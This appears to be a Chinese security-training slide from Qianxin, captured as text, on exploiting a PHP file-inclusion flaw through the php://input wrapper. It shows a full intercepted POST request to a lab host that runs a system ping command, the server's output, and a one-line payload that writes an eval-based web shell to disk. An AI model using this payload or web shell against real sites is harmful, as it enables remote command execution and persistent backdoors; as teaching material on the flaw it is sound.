 php://input命令执行
奇安信
举例： 已知网站主页存在文件包含漏洞，利用它执行系统命令ping ，查看本地网络的连通性
用法：使用php://input协议，将system('ping 127.0.0.1')作为参数传给input协议解析
Go Cancel < > Target: http://192.168.119.149 ?
Request
Raw Params Headers Hex XML
POST /?page=php://input HTTP/1.1
Host: 192.168.119.149
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 33
<?php system("ping 127.0.0.1");?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 22 Aug 2019 02:56:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 443
Connection: close
Content-Type: text/html
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
<?PHP fputs(fopen('shell.php','w'),'<?php @eval($_POST[cmd])?>');?>
WWW.QIANXIN.COM